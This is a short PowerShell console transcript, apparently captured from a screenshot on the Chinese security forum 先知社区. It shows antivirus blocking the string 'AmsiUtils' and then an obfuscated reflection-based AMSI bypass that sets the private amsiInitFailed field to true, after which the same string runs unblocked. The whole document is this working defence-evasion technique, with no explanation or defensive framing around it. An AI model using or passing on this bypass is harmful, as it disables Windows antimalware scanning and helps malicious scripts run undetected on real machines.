 PS C:\Users\Administrator> 'AmsiUtils'
所在位置 行:1 字符: 1
+ 'AmsiUtils'
+ ~~~~~~~~~~~
此脚本包含恶意内容，已被你的防病毒软件阻止。
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent

PS C:\Users\Administrator> $a = 'System.Management.Automation.A';$b = 'ms';$c = 'Utils'
PS C:\Users\Administrator> $d = [Ref].Assembly.GetType(('{0}{1}i{2}' -f $a,$b,$c))
PS C:\Users\Administrator> $e = $d.GetField(('a{0}iInitFailed' -f $b),'NonPublic,Static')
PS C:\Users\Administrator> $e.SetValue($null,$true)
PS C:\Users\Administrator> 'AmsiUtils'
AmsiUtils
PS C:\Users\Administrator>
先知社区